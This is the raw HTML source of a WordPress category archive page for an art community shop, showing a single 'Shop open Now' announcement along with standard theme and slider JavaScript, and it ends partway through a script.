var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://dreamkasters.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bp-custom-css-css' href='https://dreamkasters.com/wp-content/plugins/WDS-BuddyPress-Project-Framework-master/assets/css/bp-custom.css?ver=1623962803' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-css' href='https://dreamkasters.com/wp-content/plugins/WDS-BuddyPress-Project-Framework-master//templates/css/buddypress.min.css?ver=12.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/plugins/t4p-flexslider/assets/css/flexslider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/plugins/t4p-flexslider/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://dreamkasters.com/wp-admin/admin-ajax.php?action=evolve_dynamic_css&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:700%7CSofia:400&#038;subset=latin&#038;display=swap&#038;ver=1447863415" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:700%7CSofia:400&#038;subset=latin&#038;display=swap&#038;ver=1447863415" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:700%7CSofia:400&#038;subset=latin&#038;display=swap&#038;ver=1447863415" /></noscript><script type="text/javascript" src="https://dreamkasters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/parallax/parallax.js?ver=6.5.7" id="parallax-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/parallax/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/carousel.js?ver=6.5.7" id="carousel-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/tipsy.js?ver=6.5.7" id="tipsy-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/fields.js?ver=6.5.7" id="fields-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/jquery.scroll.pack.js?ver=6.5.7" id="jquery_scroll-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/supersubs.js?ver=6.5.7" id="supersubs-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/superfish.js?ver=6.5.7" id="superfish-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/hoverIntent.js?ver=6.5.7" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/buttons.js?ver=6.5.7" id="buttons-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/ddslick.js?ver=6.5.7" id="ddslick-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/jquery.flexslider.js?ver=6.5.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/modernizr.js?ver=6.5.7" id="modernizr-2-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/jquery.carouFredSel.js?ver=6.5.7" id="carouFredSel-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;language=en&amp;ver=6.5.7" id="googlemaps-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/bootstrap/js/bootstrap.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"87203f04ea","ajax_url":"https:\/\/dreamkasters.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dreamkasters.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/dreamkasters.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"87203f04ea","ajax_url":"https:\/\/dreamkasters.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dreamkasters.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/dreamkasters.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.5.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/WDS-BuddyPress-Project-Framework-master/assets/js/bp-custom.js?ver=1623962803" id="bp-custom-js-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=12.5.1" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=12.5.1" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=12.5.1" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=12.5.1" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="bp-legacy-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/WDS-BuddyPress-Project-Framework-master//templates/js/buddypress.min.js?ver=12.5.1" id="bp-legacy-js-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/plugins/hangouts-cosmoquest/js/calendar.js?ver=6.5.7" id="calendar-js"></script>
<link rel="https://api.w.org/" href="https://dreamkasters.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dreamkasters.com/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreamkasters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 2.4.10" />
<meta name="generator" content="Redux 4.4.17" />
	<script type="text/javascript">var ajaxurl = 'https://dreamkasters.com/wp-admin/admin-ajax.php';</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd7be; background-image: url("https://dreamkasters.com/wp-content/uploads/2015/08/gdpalbkgrnd.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://dreamkasters.com/wp-content/themes/evolve-plus/ie.css">
<![endif]-->

</head><!--END head-->

<!--BEGIN body-->
<body class="bp-templates archive category category-anouncements category-32 custom-background no-js">

<div id="wrapper">

<div id="top"></div>

<!--BEGIN .header-->
<div class="header ">

	<!--BEGIN .container-->
	<div class="container container-header ">
	
		
		<!--BEGIN #righttopcolumn-->
		<div id="righttopcolumn">
		
		<!--BEGIN #subscribe-follow-->

		<div id="social">
		   

<ul class="sc_menu">

   
<li><a target="_blank" href="https://dreamkasters.com/feed/rss/" class="tipsytext" id="rss" title="RSS Feed"><i class="fa fa-rss"></i></a></li>












</ul>		</div>

		<!--END #subscribe-follow-->
				
				
		<span class="woocommerce-menu-holder">
		
		<ul class="woocommerce-menu">
		
						
					
				<li class="my-account">
		
					<a href="https://dreamkasters.com/my-account/" class="my-account-link">My Account</a>
					
											<div class="login-box">
							<form action="https://dreamkasters.com/wp-login.php" name="loginform" method="post">
								<p>
									<input type="text" class="input-text" name="log" id="username" value="" placeholder="Username" />
								</p>
								<p>
									<input type="password" class="input-text" name="pwd" id="pasword" value="" placeholder="Password" />
								</p>
								<p class="forgetmenot">
									<label for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever"> Remember Me</label>
								</p>
								<p class="submit">
									<input type="submit" name="wp-submit" id="wp-submit" class="button small default comment-submit" value="Log In">
									<input type="hidden" name="redirect_to" value="">
									<input type="hidden" name="testcookie" value="1">
								</p>
								<div class="clear"></div>
							</form>
						</div>
									
				</li><!-- /li.my-account -->
			
						
						
							
				<li class="cart">
					
							
						<a class="empty-cart" href="https://dreamkasters.com/cart/">
							<span class="amount">&#36;0.00</span>						</a>
							<ul class="sub-menu">
								<li>
									<div class="cart-contents">
										<div class="cart-content">
											<strong style="padding:7px 10px;line-height:35px;">
												Your cart is currently empty.											</strong>
										</div>
									</div>
								</li>
							</ul>
		
									
				</li><!-- /li.cart -->
		
					
		</ul><!-- /ul.woocommerce-menu -->
		</span><!-- /span .woocommerce-menu-holder -->
		
				
		</div>
		<!--END #righttopcolumn-->
		
				<a href=https://dreamkasters.com><img id='logo-image' class='img-responsive' src=https://dreamkasters.com/wp-content/uploads/2015/09/Logo1-icon-e1442608498554.png /></a>
				
		<!--BEGIN .title-container-->
		<div class="title-container">
						

			
			<div id="tagline">A Creative art community empowering our dreams......... Join us</div>		
		<!--END .title-container-->
		</div>
	
	<!--END .container-->
	</div>

<!--END .header-->
</div>


<div class="menu-container">


<div class="menu-header">

	<!--BEGIN .container-menu-->
	<div class="container nacked-menu container-menu">
	
				
		<div class="primary-menu">
			<nav id="nav" class="nav-holder link-effect"><div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a title="Home" href="http://dreamkasters.com/">Home</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a title="About Us" href="https://dreamkasters.com/about-us/">About Us</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a title="Shop" href="https://dreamkasters.com/shop/">Shop <span class="arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-638 dropdown"><a title="digital art" href="https://dreamkasters.com/shop/digital-art/">digital art</a>
	<ul class="sub-menu">
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-640"><a title="t-shirts" href="https://dreamkasters.com/shop/clothing/t-shirts/">t-shirts</a></li>
		<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-641"><a title="Tote" href="https://dreamkasters.com/shop/clothing/tote/">Tote</a></li>
	</ul>
</li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-643"><a title="pipes" href="https://dreamkasters.com/shop/pipes/">pipes</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-432 dropdown"><a title="Sylica Studios" href="https://dreamkasters.com/shop/sylica-studios/">Sylica Studios</a>
	<ul class="sub-menu">
		<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-789"><a title="Ornaments" href="https://dreamkasters.com/shop/sylica-studios/hand-blown-glass/ornaments/">Ornaments</a></li>
		<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642"><a title="Hand blown glass" href="https://dreamkasters.com/shop/sylica-studios/hand-blown-glass/">Hand blown glass</a></li>
	</ul>
</li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-433"><a title="Matt Brightside Evans" href="https://dreamkasters.com/shop/matt-brightside-evans/">Matt Brightside Evans</a></li>
</ul>
</li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a title="Readings and coaching" href="https://dreamkasters.com/readings-and-coaching/">Readings and coaching</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a title="My Account" href="https://dreamkasters.com/my-account/">My Account</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a title="Cart" href="https://dreamkasters.com/cart/">Cart</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-480"><a title="Our Community" href="https://dreamkasters.com/activity/">Our Community</a></li>
</ul></div>			</nav>
		</div><!-- /.primary-menu -->

		
		
		<!--BEGIN #searchform-->
		<form action="https://dreamkasters.com" method="get" class="searchform">
			<div id="search-text-box">
				<label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" tabindex="1" name="s" class="search" placeholder="Type your search" /></label>
			</div>
		</form>

		<div class="clearfix"></div>

		<!--END #searchform-->

				

		<header id="header" class="sticky-header">
<div class="container">
		<a class='logo-url' href=https://dreamkasters.com><img id='logo-image' src=https://dreamkasters.com/wp-content/uploads/2015/09/Logo1-icon-e1442608498554.png /></a>			<nav id="sticky-nav" class="nav-holder">
		<div class="menu-main-container"><ul id="menu-main-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://dreamkasters.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://dreamkasters.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://dreamkasters.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-638"><a href="https://dreamkasters.com/shop/digital-art/">digital art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-640"><a href="https://dreamkasters.com/shop/clothing/t-shirts/">t-shirts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-641"><a href="https://dreamkasters.com/shop/clothing/tote/">Tote</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-643"><a href="https://dreamkasters.com/shop/pipes/">pipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-432"><a href="https://dreamkasters.com/shop/sylica-studios/">Sylica Studios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-789"><a href="https://dreamkasters.com/shop/sylica-studios/hand-blown-glass/ornaments/">Ornaments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642"><a href="https://dreamkasters.com/shop/sylica-studios/hand-blown-glass/">Hand blown glass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-433"><a href="https://dreamkasters.com/shop/matt-brightside-evans/">Matt Brightside Evans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://dreamkasters.com/readings-and-coaching/">Readings and coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://dreamkasters.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://dreamkasters.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-480"><a href="https://dreamkasters.com/activity/">Our Community</a></li>
</ul></div>	</nav>
</div>
</header>
			
	</div><!-- /.container -->

</div><!-- /.menu-header -->

<div class="menu-back">










			</div><!-- /.container -->
		
		
		</div><!--/.menu-back-->



<!--BEGIN .content-->
<div class="content archive category category-anouncements">


<!--BEGIN .container-->
<div class="container container-center row">

<!--BEGIN #content-->
<div id="content">


<!--BEGIN #primary .hfeed-->
<div id="primary" class=" col-xs-12 col-sm-6 col-md-8 col-md-8">

<ul class="breadcrumbs"><li><a class="home" href="https://dreamkasters.com">Home</a></li><li><a href="https://dreamkasters.com/category/anouncements/">Anouncements</a></li></ul>
<!-- 2 or 3 columns begin -->


	
		

<!--BEGIN .hentry-->
<div id="post-91" class="post-91 post type-post status-publish format-standard has-post-thumbnail hentry category-anouncements category-featured p publish first-post cat untagged alt col-md-6 odd0 margin-40">
			<h2 class="entry-title">
			<a href="https://dreamkasters.com/shop-to-open-soon/" rel="bookmark" title="Permanent Link to Shop open Now">
				Shop open Now			</a>
		</h2>

		<!--BEGIN .entry-meta .entry-header-->
		<div class="entry-meta entry-header">
			
			<a href="https://dreamkasters.com/shop-to-open-soon/"><span class="published updated">July 24, 2015</span></a>

			<span class="author vcard">
				Written by <strong><a class="url fn" href="https://dreamkasters.com/author/mattbrightside/" title="View all posts by mattbrightside">mattbrightside</a></strong>
			</span>

			
		<!--END .entry-meta .entry-header-->
		</div>

	
		<!--BEGIN .entry-content .article-->
		<div class="entry-content article">
			
								<div class="thumbnail-post"><a href="https://dreamkasters.com/shop-to-open-soon/"><img width="680" height="300" src="https://dreamkasters.com/wp-content/uploads/2015/08/products1cologe-wdslide-680x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />
						<div class="mask">
						<div class="icon"></div>
						</div>
						</a></div>						
			<p>We are putting together our own art, and products that we believe in. We will be bringing you more from the community. As our vision is to empower our community locally and globally to connect and exchange ideas, energy, products and more.. Our first two artists are Matt Brightside Evans A renascence man that that [&hellip;]</p>

			<div class="entry-meta entry-footer">

				<div class="read-more btn btn-right icon-arrow-right">
					<a href="https://dreamkasters.com/shop-to-open-soon/">READ MORE</a>
				</div>

									<span class="comment-count"><a href="https://dreamkasters.com/shop-to-open-soon/#respond">Leave a Comment</a></span>
						
			</div>
		
			<div class="clearfix"></div>
		
		</div><!--END .entry-content .article-->

<!--END .hentry-->
</div>



<!--BEGIN .navigation-links-->
<div class="navigation-links page-navigation clearfix">
	<div class="col-sm-6 col-md-6 nav-next"></div>
	<div class="col-sm-6 col-md-6 nav-previous"></div>
<!--END .navigation-links-->
</div>
<div class="clearfix"></div> 


<!-- 2 or 3 columns end -->

<!-- 1 column begin -->
<!-- 1 column end -->


<!--END #primary .hfeed-->
</div>

	<!--BEGIN #secondary .aside-->
<div id="secondary" class="aside col-sm-6 col-md-4"
style="">

<div id="search-2" class="widget widget_search"><div class="widget-content"><!--BEGIN #searchform-->
<form action="https://dreamkasters.com" method="get" class="searchform">
	<div id="search-text-box">
		<label class="searchfield" id="search_label" for="search-text">
			<input id="search-text" type="text" tabindex="3" name="s" class="search" placeholder="Type your search" />
		</label>
	</div>
	<div id="search-button-box">
		<button id="search-button" tabindex="4" type="submit" class="search-btn"></button>
	</div>
</form>
<div class="clearfix"></div>
<!--END #searchform--></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Art from our community</h3></div><select name='product_cat' class='dropdown_product_cat'><option value=""  selected='selected'>Select a category</option>	<option class="level-0" value="bss">Blue Star&nbsp;(4)</option>
	<option class="level-0" value="clothing">clothing&nbsp;(35)</option>
	<option class="level-1" value="t-shirts">&nbsp;&nbsp;&nbsp;t-shirts&nbsp;(22)</option>
	<option class="level-1" value="tote">&nbsp;&nbsp;&nbsp;Tote&nbsp;(13)</option>
	<option class="level-0" value="digital-art">digital art&nbsp;(30)</option>
	<option class="level-0" value="matt-brightside-evans">Matt Brightside Evans&nbsp;(30)</option>
	<option class="level-0" value="pipes">pipes&nbsp;(3)</option>
	<option class="level-0" value="sylica-studios">Sylica Studios&nbsp;(4)</option>
	<option class="level-1" value="hand-blown-glass">&nbsp;&nbsp;&nbsp;Hand blown glass&nbsp;(1)</option>
	<option class="level-2" value="ornaments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ornaments&nbsp;(1)</option>
	<option class="level-1" value="sculpted-glass">&nbsp;&nbsp;&nbsp;sculpted glass&nbsp;(3)</option>
</select></div></div></div><!--END #secondary .aside-->
<!--END #content-->
</div>
<!--END .container-->
</div>
<!--END .content-->
</div>
<!--BEGIN .content-bottom-->
<div class="content-bottom">
<!--END .content-bottom-->
</div>
<!--BEGIN .footer-->
<div class="footer">
	<!--BEGIN .container-->
	<div class="container container-footer">
			<div class="widgets-back-inside row">
		<div class="col-sm-6 col-md-4">
								</div>
		<div class="col-sm-6 col-md-4">
								</div>
		<div class="col-sm-6 col-md-4">
								</div>
		<div class="col-sm-6 col-md-4">
								</div>
	</div>
		<div class="clearfix"></div>
	<p id="copyright"><span class="credits"><a href="http://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press&nbsp;&nbsp;&bull;&nbsp;&nbsp;Powered by <a href="http://wordpress.org">WordPress</a></span></p><!-- Theme Hook -->

<script type='text/javascript'>  

function insertParam(url, parameterName, parameterValue, atStart){
    replaceDuplicates = true;

    if(url.indexOf('#') > 0){
        var cl = url.indexOf('#');
        urlhash = url.substring(url.indexOf('#'),url.length);
    } else {
        urlhash = '';
        cl = url.length;
    }
    sourceUrl = url.substring(0,cl);

    var urlParts = sourceUrl.split("?");
    var newQueryString = "";

    if (urlParts.length > 1)
    {
        var parameters = urlParts[1].split("&");
        for (var i=0; (i < parameters.length); i++)
        {
            var parameterParts = parameters[i].split("=");
            if (!(replaceDuplicates && parameterParts[0] == parameterName))
            {
                if (newQueryString == "") {
                    newQueryString = "?" + parameterParts[0] + "=" + (parameterParts[1]?parameterParts[1]:'');
                }
                else {
                    newQueryString += "&";
                newQueryString += parameterParts[0] + "=" + (parameterParts[1]?parameterParts[1]:'');
            	}
            }
        }
    }
    if (newQueryString == "")
        newQueryString = "?";

    if(atStart){
        newQueryString = '?'+ parameterName + "=" + parameterValue + (newQueryString.length>1?'&'+newQueryString.substring(1):'');
    } else {
        if (newQueryString !== "" && newQueryString != '?')
            newQueryString += "&";
        newQueryString += parameterName + "=" + (parameterValue?parameterValue:'');
    }
    return urlParts[0] + newQueryString + urlhash;
};

function ytVidId(url) {
  var p = /^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
  return (url.match(p)) ? RegExp.$1 : false;
  //return (url.match(p)) ? true : false;
}

function playVideoAndPauseOthers(slider) {
			jQuery(slider).find('iframe').each(function(i) {
				var func = 'stopVideo';
				this.contentWindow.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
				if(jQuery(this).is(':visible') && jQuery(this).parents('li').attr('data-autoplay') == 'yes') {
					this.contentWindow.postMessage('{"event":"command","func":"' + 'playVideo' + '","args":""}', '*');

					if(jQuery(this).parents('li').attr('data-mute') == 'yes') {
						this.contentWindow.postMessage('{"event":"command","func":"' + 'mute' + '","args":""}', '*');
					}
				}    
			});
		}

		/* ------------------ PREV & NEXT BUTTON FOR FLEXSLIDER (YOUTUBE) ------------------ */
		jQuery('.flex-next, .flex-prev').click(function() {
			playVideoAndPauseOthers(jQuery(this).parents('.flexslider, .t4ps-slider'));
		});

		function onPlayerStateChange(frame, slider) {
			return function(event) {
		        if(event.data == YT.PlayerState.PLAYING) {
		            jQuery(slider).flexslider("pause");
		        }
		        if(event.data == YT.PlayerState.PAUSED) {
		        	jQuery(slider).flexslider("play");
		        }
                if(event.data == YT.PlayerState.BUFFERING) {
                    jQuery(slider).flexslider("pause");
                }      
	    	}
		}


//
//
//
// YouTube & Vimeo
//
//
//
jQuery(document).ready(function() {
var iframes = jQuery('iframe');
	jQuery.each(iframes, function(i, v) {
		var src = jQuery(this).attr('src');
		if(src) {
						if(src.indexOf('vimeo') >= 1) {
				jQuery(this).attr('id', 'player_'+(i+1));
				var new_src = insertParam(src, 'api', '1', false);
				var new_src_2 = insertParam(new_src, 'player_id', 'player_'+(i+1), false);

				jQuery(this).attr('src', new_src_2);
			}
									if(ytVidId(src)) {
        jQuery(this).attr('id', 'player_'+(i+1));
				jQuery(this).parent().wrap('<span class="play3" />');
				window.yt_vid_exists = true;
                var new_src = insertParam(src, 'enablejsapi', '1', false);
                jQuery(this).attr('src', new_src);   
			}
					}
   }); 
      if(window.yt_vid_exists == true) {
        var tag = document.createElement('script');
        tag.src = window.location.protocol + "//www.youtube.com/iframe_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
    }
      
});   

// Define YT_ready function.
			var YT_ready = (function() {
			    var onReady_funcs = [], api_isReady = false;
			    /* @param func function     Function to execute on ready
			     * @param func Boolean      If true, all qeued functions are executed
			     * @param b_before Boolean  If true, the func will added to the first
			                                 position in the queue*/
			    return function(func, b_before) {
			        if (func === true) {
			            api_isReady = true;
			            while (onReady_funcs.length) {
			                // Removes the first func from the array, and execute func
			                onReady_funcs.shift()();
			            }
			        } else if (typeof func == "function") {
			            if (api_isReady) func();
			            else onReady_funcs[b_before?"unshift":"push"](func);
			        }
			    }
			})();
			// This function will be called when the API is fully loaded
			function onYouTubePlayerAPIReady() {YT_ready(true)}
		

//
//
//
// FlexSlider
//
//
//    


jQuery('.flexslider').flexslider({
			slideshow: true,
			slideshowSpeed: 7000,
			video: true,
			pauseOnHover: false,
			useCSS: false,
			start: function(slider) {
		        if (typeof(slider.slides) !== 'undefined' && slider.slides.eq(slider.currentSlide).find('iframe').length !== 0) {
		           		           jQuery(slider).find('.flex-control-nav').css('bottom', '-30px');
		           
		           		           if(window.yt_vid_exists == true) {
					YT_ready(function() {
						new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), {
							events: {
								'onStateChange': onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), slider)
							}
						});
					});
					}
							       } else {
